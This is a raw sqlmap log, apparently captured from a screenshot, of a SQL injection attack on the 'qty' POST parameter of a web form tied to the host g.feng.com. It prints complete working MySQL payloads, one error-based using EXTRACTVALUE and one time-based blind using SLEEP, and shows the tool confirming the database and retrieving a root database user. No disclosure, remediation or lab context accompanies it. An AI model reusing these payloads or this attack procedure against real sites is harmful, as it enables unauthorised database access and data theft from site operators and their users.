 [09:07:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qty (POST)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
    Payload: prizeid=1&user=1313&qty=(EXTRACTVALUE(2436,CONCAT(0x5c,0x716a787171
,(SELECT (ELT(2436=2436,1))),0x716b717671)))&reciver_name=qqq&phonenumber=188888
88888&address=cccccc&saveInfo=on
======================================================
    Type: AND/OR time-based blind
    Title: MySQL time-based blind - Parameter replace (bool)
    Payload: prizeid=1&user=1313&qty=(1850=1850 AND SLEEP(5))&reciver_name=qqq&p
honenumber=18888888888&address=cccccc&saveInfo=on
======================================================
---
[09:07:13] [INFO] testing MySQL
[09:07:13] [INFO] confirming MySQL
[09:07:13] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[09:07:13] [INFO] fetching current user
[09:07:13] [INFO] retrieved: root@192.168.199.%
current user:    'root@192.168.199.%'
[09:07:13] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\g.feng.com'
[*] shutting down at 09:07:13